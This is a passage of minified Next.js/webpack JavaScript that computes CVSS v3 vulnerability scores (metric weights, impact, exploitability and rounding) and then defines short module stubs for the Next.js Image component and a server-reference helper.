TEGRITY]:F[T.INTEGRITY],[t.MODIFIED_AVAILABILITY]:F[T.AVAILABILITY]},h=(I,E)=>{if("U"!==E&&"C"!==E)throw Error(`Unknown Scope value: ${E}`);switch(I){case"N":return .85;case"L":return"U"===E?.62:.68;case"H":return"U"===E?.27:.5;default:throw Error(`Unknown PrivilegesRequired value: ${I}`)}},X=(I,E)=>{if(!E.has(I))throw Error(`Missing metric: ${I}`);return E.get(I)},w=(I,E)=>{let e=X(I||r||t,E);if(I===T.PRIVILEGES_REQUIRED)return h(e,X(T.SCOPE,E));if(I===t.MODIFIED_PRIVILEGES_REQUIRED)return h(e,X(t.MODIFIED_SCOPE,E));let A={...F,...f,...d}[I];if(!A)throw Error(`Internal error. Missing metric score: ${I}`);return A[e]},G=I=>1-(1-w(T.CONFIDENTIALITY,I))*(1-w(T.INTEGRITY,I))*(1-w(T.AVAILABILITY,I)),H=(I,E)=>"U"===I.get(T.SCOPE)?6.42*E:7.52*(E-.029)-3.25*Math.pow(E-.02,15),m=I=>8.22*w(T.ATTACK_VECTOR,I)*w(T.ATTACK_COMPLEXITY,I)*w(T.PRIVILEGES_REQUIRED,I)*w(T.USER_INTERACTION,I),p=I=>{let E=Math.round(1e5*I);return E%1e4==0?E/1e5:(Math.floor(E/1e4)+1)/10};T.ATTACK_VECTOR,T.ATTACK_COMPLEXITY,T.PRIVILEGES_REQUIRED,T.USER_INTERACTION,T.SCOPE,T.CONFIDENTIALITY,T.INTEGRITY,T.AVAILABILITY;let g=I=>{let{metricsMap:E}=Y(I),e=G(E),r=H(E,e),t=m(E),A="U"===E.get(T.SCOPE);return{score:r<=0?0:A?p(Math.min(r+t,10)):p(Math.min(1.08*(r+t),10)),metricsMap:E,impact:r<=0?0:p(r),exploitability:r<=0?0:p(t)}},v=I=>{let{score:E}=g(I);return E}},33145:function(I,E,e){e.d(E,{default:function(){return r.a}});var T=e(48461),r=e.n(T)},27648:function(I,E,e){e.d(E,{default:function(){return r.a}});var T=e(72972),r=e.n(T)},12119:function(I,E,e){Object.defineProperty(E,"$",{enumerable:!0,get:function(){return r}});let T=e(83079);function r(I){let{createServerReference:E}=e(6671);return E(I,T.callServer)}},48461:function(I,E,e){Object.defineProperty(E,"__esModule",{value:!0}),function(I,E){for(var e in E)Object.defineProperty(I,e,{enumerable:!0,get:E[e]})}(E,{default:function(){return C},getImageProps:function(){return R}});let T=e(47043),r=e(55346),t=e(65878),A=T._(e(5084));function R(I){let{props:E}=(0,r.getImgProps)(I,{defaultLoader:A.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[I,e]of Object.entries(E))void 0===e&&delete E[I];return{props:E}}let C=t.Image}}]);